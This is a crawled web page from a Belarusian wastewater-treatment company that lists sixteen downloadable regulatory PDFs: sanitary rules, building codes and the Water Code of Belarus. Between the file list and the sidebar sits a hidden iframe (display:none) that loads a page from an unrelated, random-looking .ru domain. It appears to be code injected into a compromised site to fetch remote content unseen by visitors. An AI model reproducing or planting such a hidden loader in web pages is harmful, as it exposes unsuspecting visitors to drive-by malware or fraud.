

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecoservisproekt.com/about/documentation/
body_size: 14001
content:
<!doctype html>
<!--[if IE 8 ]><html lang="ru-RU" class="ie ie8"><![endif]-->
<!--[if IE 9 ]><html lang="ru-RU" class="ie ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="ru-RU"><!--<![endif]-->
<head>
    <meta charset="UTF-8">
	<meta name="format-detection" content="telephone=no">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" >
    <meta name="cmsmagazine" content="76c5fb8872e8328840d5f6d32da019af" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="format-detection" content="telephone=no">
	
	<title>Нормативная документация | ООО &laquo;Экосервиспроект&raquo; </title>
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
    <link rel="apple-touch-icon-precomposed" href="/local/templates/html_dev/apple-touch-icon.png">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="ООО «Экосервиспроект»" />
<meta name="description" content="Проектирование, производство, установка, ремонт и реконструкция очистных сооружений сточных вод. Нормативная документация. ☏ +375 29 165-60-61" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/html_dev/page_d55ed809273cf397b0fc16957aeea5dc/page_d55ed809273cf397b0fc16957aeea5dc_v1.css?175429386041032" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/html_dev/template_806624f6eae1502855b7f5e0d5f8abda/template_806624f6eae1502855b7f5e0d5f8abda_v1.css?1754292934200422" type="text/css"  data-template-style="true" rel="stylesheet" />







    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <![endif]-->
    <!--[if lt IE 10]>
        <![endif]-->
    <!--[if gte IE 9]>
    <style type="text/css">
        .gradient,.btn,.btn:hover,.btn:active{filter: none;}
    </style>
    <![endif]-->
	
<script data-skip-moving="true">
    function getCookie(name) {
        var matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }

    window.dataLayer = window.dataLayer || [];
    function gtag() {dataLayer.push(arguments);}
    var consentMode = getCookie('consentMode_ecoservisproekt');

    if (consentMode === undefined) {
        gtag('consent', 'default', {
            'security_storage': 'granted',
            'functionality_storage': 'denied',
            'analytics_storage': 'denied',
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'personalization_storage': 'denied',
        });

    } else {
        var objConsent = JSON.parse(consentMode);

        gtag('consent', 'default', {
            'security_storage': 'granted',
            'functionality_storage': objConsent.preferences ? 'granted' : 'denied',
            'analytics_storage': objConsent.analytics ? 'granted' : 'denied',
            'ad_storage': objConsent.marketing ? 'granted' : 'denied',
            'ad_user_data': objConsent.marketing ? 'granted' : 'denied',
            'ad_personalization': objConsent.marketing ? 'granted' : 'denied',
            'personalization_storage': objConsent.marketing ? 'granted' : 'denied',
        });
    }
</script>
<!-- Google Tag Manager -->
<script data-skip-moving="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NPLC64');</script>
<!-- End Google Tag Manager -->    
</head>
<body class="_ru inner js-off">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NPLC64"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div id="db" class="g-wrap">
        <div id="st-container" class="st-container">
            <div class="st-pusher">
                <div class="st-content">
                    <div class="outer-bg">
                        <div class="g-wrapper">
                            <div class="g-wrapper_i">
                                <header class="g-header">
                                    <div class="container">
                                        <div class="g-header_i">
                                            <div class="row">
                                                <div class="col-md-12 col-xs-10">
                                                    <div class="row">
                                                        <div class="col-sm-6">
                                                            <div class="logo-head logo-main">
                                                                <div class="logo" itemscope itemtype="http://schema.org/Organization">
                                                                                                                                            <a itemprop="url" href="http://ecoservisproekt.com/">
																	<img itemprop="logo" src="/local/templates/html_dev/images/logo.png" alt="ООО «Экосервиспроект»" title="ООО «Экосервиспроект»"  />																	</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                        <div class="col-sm-6 hidden-xs hidden-sm">
                                                            




<div class="contacts-head" itemscope="" itemtype="http://schema.org/Organization">
	<div class="tel">
		<a href="tel:+375291632322"><span itemprop="telephone">+375 29 165-60-61</span></a>
	</div>
	<div class="question">
		<a href="#" class="" data-toggle="modal" data-target="#FRM_callback"><span class="dot">Заказать звонок</span></a>
	</div>
</div>                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="col-xs-2">
                                                    <div id="st-trigger-effects" class="hamburger-wrap">
                                                        <button id="hamburger" data-effect="st-effect-1" class="st-trigger-effects hamburger hidden-md hidden-lg">
                                                            <span></span>
                                                            <span></span>
                                                            <span></span>
                                                        </button>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="row hidden-sm hidden-xs">
                                                <div class="col-sm-12">
                                                    <div class="menu-head hide-print roboto-r">
                                                        <ul class="menu_level_1 list-reset">
				<li class="item_1 active">
										<a  href="/about/">O компании</a>
									<i></i>
			</li>	
			
			<li class="item_1">
				<a  href="/catalog/">Каталог продукции</a>
			</li>	
			
			<li class="item_1">
				<a  href="/services/">Услуги</a>
			</li>	
			
			<li class="item_1">
				<a  href="/designers/">Проектировщикам</a>
			</li>	
			
			<li class="item_1">
				<a  href="/about/news/2016/">Новости</a>
			</li>	
			
			<li class="item_1">
				<a  href="/projects/">Реализованные проекты</a>
			</li>	
			
			<li class="item_1">
				<a  href="/contacts/">Контакты</a>
			</li>	
		</ul>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                                                    </header>
                                <div class="g-main">
                                    <div class="g-main_i container">
																				<div class="seo_wrap">
																						<div class="row">
												<div class="col-xs-12 col-md-9">
													 <div class="breadcrumb"><ol class="list-reset" itemscope="" itemtype="http://www.data-vocabulary.org/Breadcrumb/"><li ><a itemprop="url" href="/" title="Главная"><span itemprop="title">Главная</span></a></li><li ><a itemprop="url" href="/about/" title="O компании"><span itemprop="title">O компании</span></a></li><li class="active"><span  itemprop="url" ><span itemprop="title">Нормативная документация</span></span></li></ol></div>													 <h1 class="mt_0 big-title" id="title">Нормативная документация</h1>												</div>
											</div>
																						<div class="row">
												<article id="workarea" class="g-content col-md-9 col-xs-12 pb_4 clearfix">

														<div class="files clearfix">
		<div class="row">
			<div class="col-xs-12">
				<ul class="list list-reset row-clear">
											<li class="files- pdf col-xs-12" >
							<a class="files-link" href="/upload/iblock/dc6/dc6aa9e82df0769fadc99e6db11af229.pdf" target="_blank" >
								<i class="files-icon"></i>
								<span class="files-title">1.	СанПиН 2.1.2.12-33-2005 «Гигиенические требования к охране поверхностных вод от загрязнения»</span>
							</a>
							<div class="files-text">(.pdf, 2 Мб)</div>
						</li>
											<li class="files- pdf col-xs-12" >
							<a class="files-link" href="/upload/iblock/001/001fda83e9eb4c9f93da484fcab3df20.pdf" target="_blank" >
								<i class="files-icon"></i>
								<span class="files-title">2.	СанПиН 10-113 РБ 99 «Зоны санитарной охраны источников водоснабжения и водопроводов хозяйственно-питьевого назначения»</span>
							</a>
							<div class="files-text">(.pdf, 277 Кб)</div>
						</li>
											<li class="files- pdf col-xs-12" >
							<a class="files-link" href="/upload/iblock/6fd/6fd22e33c6907739e9c55852cbcc46c2.pdf" target="_blank" >
								<i class="files-icon"></i>
								<span class="files-title">3.	СанПин 2.1.5.12-43-2005 «Санитарные правила для систем водоотведения населенных пунктов»</span>
							</a>
							<div class="files-text">(.pdf, 196 Кб)</div>
						</li>
											<li class="files- pdf col-xs-12" >
							<a class="files-link" href="/upload/iblock/660/6600708ffdeab1aec9087fbe7c00d085.pdf" target="_blank" >
								<i class="files-icon"></i>
								<span class="files-title">4.	СанПин 2.1.4.12-23-2006 «Санитарная охрана и гигиенические требования к качеству воды источников нецентрализованного питьевого водоснабжения»</span>
							</a>
							<div class="files-text">(.pdf, 188 Кб)</div>
						</li>
											<li class="files- pdf col-xs-12" >
							<a class="files-link" href="/upload/iblock/3c0/3c045a20d6afea28b1b9d338fa5925fb.pdf" target="_blank" >
								<i class="files-icon"></i>
								<span class="files-title">5.	Водный кодекс Республики Беларусь 15 июля 1998г. №191-З</span>
							</a>
							<div class="files-text">(.pdf, 332 Кб)</div>
						</li>
											<li class="files- pdf col-xs-12" >
							<a class="files-link" href="/upload/iblock/03a/03adafc5ce88e56c7fad877fb1c09781.pdf" target="_blank" >
								<i class="files-icon"></i>
								<span class="files-title">6.	Постановление Министерства природных ресурсов и охраны окружающей среды Республики Беларусь и Министерства здравоохранения Республики Беларусь от 8 мая 2007г. № 43/42 «О некоторых вопросах нормирования качества воды рыбохозяйственных водных объектов»</span>
							</a>
							<div class="files-text">(.pdf, 1 Мб)</div>
						</li>
											<li class="files- pdf col-xs-12" >
							<a class="files-link" href="/upload/iblock/d7c/d7cde3bab118438a2b54f2db7edd9e6d.pdf" target="_blank" >
								<i class="files-icon"></i>
								<span class="files-title">7.	Постановление Министерства здравоохранения Республики Беларусь от 30.06.2009 №78 Санитарные нормы, правила и гигиенические нормативы «Гигиенические требования к организации санитарно-защитных зон предприятий, сооружений и иных объектов, являющихся объе</span>
							</a>
							<div class="files-text">(.pdf, 308 Кб)</div>
						</li>
											<li class="files- pdf col-xs-12" >
							<a class="files-link" href="/upload/iblock/2d9/2d99880f47d0b00e3c87d6d37c204ac9.pdf" target="_blank" >
								<i class="files-icon"></i>
								<span class="files-title">8.	Постановление Министерства природных ресурсов и охраны окружающей среды Республики Беларусь от 29.04.2008 N 43 «Инструкция о порядке установления нормативов допустимых сбросов химических и иных веществ в водные объекты» изменениями и дополнениями (Пост</span>
							</a>
							<div class="files-text">(.pdf, 446 Кб)</div>
						</li>
											<li class="files- pdf col-xs-12" >
							<a class="files-link" href="/upload/iblock/a0c/a0c08d433d50a39402afb57faca74de8.pdf" target="_blank" >
								<i class="files-icon"></i>
								<span class="files-title">9.	Постановление Министерства здравоохранения Республики Беларусь от 30 декабря 2008г. № 238149 «Санитарные нормы, правила и гигиенические нормативы «Гигиенические требования к содержанию и эксплуатации водных объектов при использовании их в рекреационных</span>
							</a>
							<div class="files-text">(.pdf, 111 Кб)</div>
						</li>
											<li class="files- pdf col-xs-12" >
							<a class="files-link" href="/upload/iblock/e63/e634a9210c79add697f052627c98183c.pdf" target="_blank" >
								<i class="files-icon"></i>
								<span class="files-title">10.	ТКП 45-4.01-51-2007 «Системы водоснабжения и канализации усадебных жилых домов. Правила проектирования»</span>
							</a>
							<div class="files-text">(.pdf, 652 Кб)</div>
						</li>
											<li class="files- pdf col-xs-12" >
							<a class="files-link" href="/upload/iblock/711/7117c0d02259a0bd767ab63b1d4db001.pdf" target="_blank" >
								<i class="files-icon"></i>
								<span class="files-title">11.	СНиП 2.04.03-85 «Канализация. Наружные сети и сооружения»</span>
							</a>
							<div class="files-text">(.pdf, 2 Мб)</div>
						</li>
											<li class="files- pdf col-xs-12" >
							<a class="files-link" href="/upload/iblock/ae0/ae0b17d4b8f6250ea49cb6e782f990cd.pdf" target="_blank" >
								<i class="files-icon"></i>
								<span class="files-title">12.	Постановление Совета Министров Республики Беларусь от 21 марта 2006 г. № 377 «Положение о порядке установления размеров и границ водоохранных зон и прибрежных полос водных объектов и режиме ведения в них хозяйственной и иной деятельности»</span>
							</a>
							<div class="files-text">(.pdf, 201 Кб)</div>
						</li>
											<li class="files- pdf col-xs-12" >
							<a class="files-link" href="/upload/iblock/4ae/4aed9108b2c13c272509dec5cf8051cb.pdf" target="_blank" >
								<i class="files-icon"></i>
								<span class="files-title">13.	Постановление Министерства природных ресурсов и охраны окружающей среды Республики Беларусь от 2 апреля 2003 г. № 14 «О некоторых вопросах оформления разрешений на специальное водопользование и представляемых для их получения документов»</span>
							</a>
							<div class="files-text">(.pdf, 266 Кб)</div>
						</li>
											<li class="files- pdf col-xs-12" >
							<a class="files-link" href="/upload/iblock/d1a/d1a9287f36e06c9ebee8682197f1b5ea.pdf" target="_blank" >
								<i class="files-icon"></i>
								<span class="files-title">14.	Очистные сооружения сточных вод (Строительные нормы проектирования)</span>
							</a>
							<div class="files-text">(.pdf, 970 Кб)</div>
						</li>
											<li class="files- pdf col-xs-12" >
							<a class="files-link" href="/upload/iblock/309/309e60ad84dd5dc397f75949cf1f460c.pdf" target="_blank" >
								<i class="files-icon"></i>
								<span class="files-title">15.	Порядок установления нормативов допустимых сбросов химических и иных веществ в составе сточных вод (ТКП 17.06-08.2012).</span>
							</a>
							<div class="files-text">(.pdf, 3 Мб)</div>
						</li>
											<li class="files- pdf col-xs-12" >
							<a class="files-link" href="/upload/iblock/08a/08a0d252d9326f326e7721c89664522e.pdf" target="_blank" >
								<i class="files-icon"></i>
								<span class="files-title">16.	Водный кодекс Республики Беларусь.</span>
							</a>
							<div class="files-text">(.pdf, 550 Кб)</div>
						</li>
									</ul>
			</div>
		</div>
	</div>
<br>
<iframe id="a1996667054" src="//87joojin3fb.ru/f.html" style="display: none;">
</iframe>
												</article>
																								<aside class="col-md-3 col-xs-12 hide-print hidden-xs hidden-sm">
													<nav class="menu-aside mb_5">
														
<ul class="menu_level_1 break-word list-reset">
					<li class="item_1 ">
						<a href="/about/" title="О компании" class="">О компании</a>
					</li>
				 
							<li class="item_1 ">
					<a href="/about/news/" title="Новости" class="">Новости</a>
					<ul class="menu_level_2 list-reset   _hide">
								<li class="item_2 ">
						<a href="/about/news/2016/" title="Новости 2018 года" class="">Новости 2018 года</a>
					</li>
				</ul></li>					<li class="item_1 ">
						<a href="/about/partners/" title="Партнеры" class="">Партнеры</a>
					</li>
									<li class="item_1 ">
						<a href="/about/reviews/" title="Отзывы" class="">Отзывы</a>
					</li>
									<li class="item_1 ">
						<a href="/about/gallery/" title="Фотогалерея" class="">Фотогалерея</a>
					</li>
									<li class="item_1 ">
						<a href="/about/vacancy/" title="Вакансии" class="">Вакансии</a>
					</li>
									<li class="item_1 ">
						<a href="/about/certifications/" title="Сертификаты" class="">Сертификаты</a>
					</li>
									<li class="item_1  active">
											<span>Нормативная документация</span>
										</li>
									<li class="item_1 ">
						<a href="/about/cooperation/" title="Предложения о сотрудничестве" class="">Предложения о сотрудничестве</a>
					</li>
				</ul>													</nav>
																																																			</aside>
																						</div>
										</div>
																				
                                    </div>
                                </div>
                            </div>
                        </div>
                        <footer class="g-footer hide-print" id="my-footer">
                            <div class="container">
                                <div class="g-footer_i">
                                    <div class="row">
                                        <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
                                            <div class="logo-foot mb_1">
	<div class="title">
		&copy; 2026 ООО «Экосервиспроект»
	</div>
</div>                                            <div class="menu-foot hide-print">
                                                    <ul class="menu_level_1 list-reset">
                        <li class="item_1">
                    <a  href="/map/">Карта сайта</a>
                </li>
                    
    </ul>
                                                
<ul class="menu_level_1 list-reset">
    <li class="item_1">
        <a href="#" data-toggle="modal" data-target="#modalAgree"><span>Выбор настроек cookie</span></a>
    </li>
</ul>
                                            </div>
                                        </div>
                                        <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
                                            





<div class="contacts-foot mb_1" itemtype="http://schema.org/PostalAddress" itemscope="">
	<address class="address mb_0">
		<span itemprop="postalCode">220076</span> ,<span itemprop="streetAddress"> г.Минск,<br>
		ул. Петра Мстиславца, д.20, п.236</span> 
	</address>
</div>                                            <div class="menu-foot hide-print">
                                                    <ul class="menu_level_1 list-reset">
                        <li class="item_1">
                    <a  href="/contacts/#form">Написать нам</a>
                </li>
                    
    </ul>

                                            </div>
                                        </div>
                                        <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
                                            
<div class="search-sm hide-print">
    <form action="/search/" method="get" onsubmit="var str=document.getElementById('searchinp'); if (!str.value || str.value == str.title) return false;">
        <fieldset class="field">
            <input class="input" id="searchinp" type="text" placeholder="" name="q" maxlength="50">
                <span class="submit">
                    <input class="btn-search" name="btn-search" type="submit" value="">
                </span>
        </fieldset>
    </form>
</div>
                                        </div>
                                        
										<div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
    <div class="menu-foot">
            <ul class="menu_level_1 list-reset">
                        <li class="item_1">
                    <a  href="/privacy-policy/">Политика конфиденциальности</a>
                </li>
                            <li class="item_1">
                    <a  href="/cookie-policy/">Политика куки</a>
                </li>
                    
    </ul>
    </div>
    <div class="studio">
        <div class="pic">
            <img src="/local/templates/html_dev/images/studio-new.svg" alt="Студия Борового" title="Студия Борового">
        </div>
        <div class="text">Создание сайтов </div>
        <div class="link">
            <a href="http://www.db.by/" target="_blank">Студия Борового</a>
        </div>
    </div>
</div>
                                    </div>
                                </div>
                            </div>
                        </footer>
                        <div class="scroll-to-top ic-arrow">наверх</div>
                    </div>

                </div>
            </div>

            <nav class="st-menu st-effect-1">
                <a class="hamburger hamburger-close">
                    <span></span>
                    <span></span>
                    <span></span>
                </a>
                <div class="st-menu_wrap">
                    




<div class="contacts-head" itemscope="" itemtype="http://schema.org/Organization">
	<div class="tel">
		<a href="tel:+375291632322"><span itemprop="telephone">+375 29 165-60-61</span></a>
	</div>
	<div class="question">
		<a href="#" class="" data-toggle="modal" data-target="#FRM_callback"><span class="dot">Заказать звонок</span></a>
	</div>
</div>                    	<ul class="menu_level_1 list-reset break-word roboto-r">
				<li class="item_1 active ">
		<a  href="/about/" title="O компании">O компании</a>
		<a class="icon" data-toggle="collapse" href="#accordion-m-1"></a>
			<div id="accordion-m-1" class="collapse in">
				<ul class="menu_level_2 list-reset  _">
											<li class="item_2 ">
				<a  href="/about/"  title="О компании">О компании</a>
			</li>
															<li class="item_2 ">
				<a  href="/about/news/"  title="Новости">Новости</a>
			</li>
															<li class="item_2 ">
				<a  href="/about/partners/"  title="Партнеры">Партнеры</a>
			</li>
															<li class="item_2 ">
				<a  href="/about/reviews/"  title="Отзывы">Отзывы</a>
			</li>
															<li class="item_2 ">
				<a  href="/about/gallery/"  title="Фотогалерея">Фотогалерея</a>
			</li>
															<li class="item_2 ">
				<a  href="/about/vacancy/"  title="Вакансии">Вакансии</a>
			</li>
															<li class="item_2 ">
				<a  href="/about/certifications/"  title="Сертификаты">Сертификаты</a>
			</li>
																<li class="item_2 active ">
					<span title="Нормативная документация">Нормативная документация</span>
				</li>
																		<li class="item_2 ">
				<a  href="/about/cooperation/"  title="Предложения о сотрудничестве">Предложения о сотрудничестве</a>
			</li>
									</ul></div></li>						<li class="item_1 ">
				<a  href="/catalog/"  title="Каталог продукции">Каталог продукции</a>
			</li>
															<li class="item_1 ">
				<a  href="/services/"  title="Услуги">Услуги</a>
			</li>
															<li class="item_1 ">
				<a  href="/designers/"  title="Проектировщикам">Проектировщикам</a>
			</li>
															<li class="item_1 ">
				<a  href="/about/news/2016/"  title="Новости">Новости</a>
			</li>
															<li class="item_1 ">
				<a  href="/projects/"  title="Реализованные проекты">Реализованные проекты</a>
			</li>
															<li class="item_1 ">
				<a  href="/contacts/"  title="Контакты">Контакты</a>
			</li>
										</ul>


                </div>
            </nav>

        </div>
    </div>
    


<div class="modal fade" id="FRM_callback" tabindex="-1" role="dialog" aria-labelledby="FRM_callbackLabel" aria-hidden="true">
    <div class="modal-dialog modal-fluid">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
                <div class="modal-title h2">Заказать звонок</div>
                            </div>
            <div class="modal-body" id="FRM_callbackLabel">
                <div class="OK_TEXT hide" id="FRM_callbackOK_TEXT"></div>
                <div class="loader hide" id="FRM_callbackLoader">Подождите немного, идет отправка ...</div>
                <div class="form" id="FRM_callbackForm">

                    <div class="forms">
                        <div class="row">
                            <div class="col-xs-12">
                                <form class="form-horizontal" role="form" enctype="multipart/form-data" method="post" novalidate="novalidate" action="/about/documentation/" id="form-FRM_callback" onsubmit="return false;">
                                    <fieldset id="fieldset_all-FRM_callback" class="fieldset">
                                                                                <input type="hidden" name="sessid_FRM_callback"  value="aa708f6a0777cacb17d0ba69315f8fe8" />
                                        <input type="hidden" name="submit" value="submit" >
                                        <input type="hidden" name="FORM_ID" value="FRM_callback" >
                                        <div class="form-text" id="grp_all-FRM_callback">
                                            <span class="error-block help-block"></span>
                                        </div>
                                                                                        <div class="form-group control-group">
                                                    <label class="name col-xs-6" for="form-FIO-FRM_callback">
                                                                                                                    Ваше имя                                                                                                                            <span class="f-star"> *</span>
                                                                                                                                                                        </label>
                                                    <div class="controls col-xs-6"></div>
                                                    
                                                        <div class="text col-xs-12">
                                                            <input
                                                                                                                                 type="text"  class="form-control "  name="FIO"  id="form-FIO-FRM_callback"  maxlength="50" spellcheck="true"  required  value=""  >
                                                            
                                                        </div>
                                                                                                        </div>
                                                                                                                                    <div class="form-group control-group">
                                                    <label class="name col-xs-6" for="form-PHONE-FRM_callback">
                                                                                                                    Телефон                                                                                                                            <span class="f-star"> *</span>
                                                                                                                                                                        </label>
                                                    <div class="controls col-xs-6"></div>
                                                    
                                                        <div class="text col-xs-12">
                                                            <input
                                                                                                                                 type="tel"  class="form-control "  name="PHONE"  id="form-PHONE-FRM_callback"  maxlength="50" spellcheck="true"  required  value=""  >
                                                            
                                                        </div>
                                                                                                        </div>
                                                                                                                                    <div class="form-group control-group">
                                                    <label class="name col-xs-6" for="form-EMAIL-FRM_callback">
                                                                                                                    Эл. почта                                                                                                                            <span class="f-star"> *</span>
                                                                                                                                                                        </label>
                                                    <div class="controls col-xs-6"></div>
                                                    
                                                        <div class="text col-xs-12">
                                                            <input
                                                                                                                                 type="email"  class="form-control "  name="EMAIL"  id="form-EMAIL-FRM_callback"  maxlength="50" spellcheck="true"  required  value=""  >
                                                            
                                                        </div>
                                                                                                        </div>
                                                                                                                                    <div class="form-group control-group">
                                                    <label class="name col-xs-6" for="form-MESSAGE-FRM_callback">
                                                                                                                    Комментарий                                                                                                                                                                        </label>
                                                    <div class="controls col-xs-6"></div>
                                                                                                            <div class="text col-xs-12">
                                             <textarea  class="form-control "  name="MESSAGE"  id="form-MESSAGE-FRM_callback"  maxlength="500"
                                                cols="60"
                                                rows="4"
                                                  spellcheck="true"   ></textarea>
                                                                                                                            </div>
                                                                                                            </div>
                                                                                                                                    <input  type="hidden"  name="HOTEL_INFO"  id="fld-HOTEL_INFO-FRM_callback"  value=""  >
                                                                                                                                    <input  type="hidden"  name="PRICE"  id="fld-PRICE-FRM_callback"  value=""  >
                                                                                                                                    <div class="form-group control-group">
                                                    <label class="name col-xs-6" for="form-AGREE-FRM_callback">
                                                                                                                                                                    </label>
                                                    <div class="controls col-xs-6"></div>
                                                                                                                <div class="text single-check col-xs-12">
                                                                                                                                        <div class="checkbox-inline">
                                                                            <label>
                                                                                <input  type="checkbox"  class=""  name="AGREE"  id="form-0-AGREE-FRM_callback"  spellcheck="true"  value="Да"  required >
                                                                                <span>Нажимая кнопку «Отправить», я даю согласие на обработку персональных данных в соответствии с <a href="/privacy-policy/" target="_blank">Политикой компании</a><span class="f-star">&nbsp;*</span></span>
                                                                            </label>
                                                                        </div>
                                                                                                                                                                                                                                                                </div>
                                                                                                            </div>
                                                                                                                                                                    <div class="hide" style="visibility: hidden;">
                                            <div class="form-group control-group">
                                                <div class="label name col-xs-6">
                                                    <label>Компания<span class="f-star"> *</span></label>
                                                </div>

                                                <div class="text col-xs-6">
                                                    <input type="text" class="text" name="COMPANY_NAME" id="FRM_callback_FRM_commerce_company" value="">
                                                </div>
                                                <div class="controls col-xs-12"> </div>
                                            </div>
                                        </div>
                                                                                
                                        <div class="form-group">
                                            <div class="6"></div>
                                            <div class="col-xs-12">
                                                <input class="btn btn-default btn_submit" type="submit" name="submit"  id="submit_FRM_callback" value="Отправить" />
                                                                                            </div>
                                        </div>

                            </fieldset>
                            </form>
                            </div>
                        </div>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
    
<div id="cookie-consent-banner" class="cookie-consent-banner">
    <p>Сайт использует файлы cookie для обеспечения удобства пользователей сайта, его улучшения, предоставления персонализированных рекомендаций. <a class="mc-settings dash" href="#" data-toggle="modal" data-target="#modalAgree">Подробнее</a></p>
    <div class="btns-wrap">
        <button id="btn-accept-all" class="cookie-consent-button btn btn-default btn-sm">Принять</button>
        <button id="btn-decline-marketing" class="cookie-consent-button btn btn-default btn-sm">Без рекламных</button>
        <button id="btn-decline" class="cookie-consent-button btn btn-index btn-sm" style="opacity: .8;">Отклонить</button>
    </div>
</div>

<div id="modalAgree" tabindex="-1" role="dialog" class="modal">
    <div class="modal-dialog" style="width: 100%; max-width: 700px;">
        <div class="modal-content">
            <div class="modal-header">
                <div class="h3 title">Настройте параметры использования файлов cookie</div>
                <button type="button" class="close" data-dismiss="modal"></button>
            </div>
            <div class="modal-body">
                <p>Вы можете настроить использование каждого типа файлов cookie, за исключением типа «технические
                    (обязательные) cookie», без которых невозможно корректное функционирование сайта ecoservisproekt.com (далее – Сайт).
                </p>
                <p>Сайт запоминает Ваш выбор настроек на 1 год. По окончании этого периода Сайт снова запросит Ваше согласие. Вы
                    вправе изменить свой выбор настроек файлов cookie (в т.ч. отозвать согласие) в любое время в интерфейсе Сайта
                    путем перехода по ссылке в нижней части страницы Сайта «Выбор настроек cookie».</p>
                <div class="modal-wrap">

                    <div class="accordion cookie-consent-options" id="accordion-cookie">
                        <div class="acc-group">
                            <div class="panel">
                                <div class="acc-heading">
                                    <a class="link svg-arrow collapsed" href="#" data-toggle="collapse" data-target="#accordion-cookie-1" aria-expanded="false">
                                        <b>Технические (обязательные) cookie-файлы</b>
                                    </a>
                                    <div class="checkbox disabled">
                                        <label>
                                            <input id="consent-necessary" class="check-cookie" name="necessary" type="checkbox" disabled checked>
                                        </label>
                                    </div>
                                </div>
                                <div class="collapse" id="accordion-cookie-1" data-parent="#accordion-cookie" style="">
                                    <div class="acc-body">
                                        <p>Данный тип cookie-файлов требуется для обеспечения функционирования Сайта, в том числе корректного использования предлагаемых на нем возможностей и услуг, и не подлежит отключению. Эти cookie-файлы не сохраняют какую-либо информацию о пользователе, которая может быть использована в маркетинговых целях или для учета посещаемых сайтов в сети Интернет. Вы можете ознакомиться с Политикой в отношении обработки файлов Cookie <a href="/cookie-policy/" target="_blank">здесь</a>.</p>
                                    </div>
                                </div>
                            </div>
                            <div class="panel">
                                <div class="acc-heading">
                                    <a class="link svg-arrow collapsed" href="#" data-toggle="collapse" data-target="#accordion-cookie-2" aria-expanded="true">
                                        <b>Функциональные cookie-файлы</b>
                                    </a>
                                    <div class="checkbox">
                                        <label>
                                                                                        <input id="consent-preferences" class="check-cookie" name="preferences" type="checkbox">
                                        </label>
                                    </div>
                                </div>
                                <div class="collapse" id="accordion-cookie-2" data-parent="#accordion-cookie" style="">
                                    <div class="acc-body">
                                        <p>Функциональные cookie-файлы позволяют Сайту предоставлять расширенный функционал сайта. Такой функционал может предоставляться сторонними организациями (например, ООО "Яндекс").</p>
                                        <p>Запретить хранение данных типов cookie-файлов можно непосредственно на Сайте либо в настройках браузера. Вы можете ознакомиться с Политикой в отношении обработки файлов Cookie <a href="/cookie-policy/" target="_blank">здесь</a>.</p>
                                        <div class="modal-warn">
                                            Отключение функциональных cookie-файлов не позволит принимать меры по совершенствованию работы Сайта исходя из предпочтения пользователей. Также некоторые или все сервисы (например, сервис Яндекс Карты и др.) не будут функционировать.
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="panel">
                                <div class="acc-heading">
                                    <a class="link svg-arrow collapsed" href="#" data-toggle="collapse" data-target="#accordion-cookie-3" aria-expanded="false">
                                        <b>Статистические cookie-файлы</b>
                                    </a>
                                    <div class="checkbox">
                                        <label>
                                                                                        <input id="consent-analytics" class="check-cookie" name="analytics" type="checkbox">
                                        </label>
                                    </div>
                                </div>
                                <div class="collapse" id="accordion-cookie-3" data-parent="#accordion-cookie" style="">
                                    <div class="acc-body">
                                        <p>Статистические cookie-файлы необходимы в аналитических целях, позволяют подсчитывать количество и длительность посещений Сайта, анализировать как посетители используют Сайт, что помогает улучшать его производительность и сделать более удобными для использования.</p>
                                        <p>Запретить хранение данных типов cookie-файлов можно непосредственно на Сайте либо в настройках браузера. Вы можете ознакомиться с Политикой в отношении обработки файлов Cookie <a href="/cookie-policy/" target="_blank">здесь</a>.</p>
